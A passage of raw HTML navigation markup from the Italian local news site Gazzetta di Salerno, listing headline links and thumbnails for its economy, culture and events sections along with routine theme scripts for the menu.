                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5782";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14896";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" class="td-image-wrap " title="Lectura Dantis Metelliana, gli appuntamenti 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lectura Dantis Metelliana, gli appuntamenti 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" title="Lectura Dantis Metelliana, gli appuntamenti 2026">Lectura Dantis Metelliana, gli appuntamenti 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
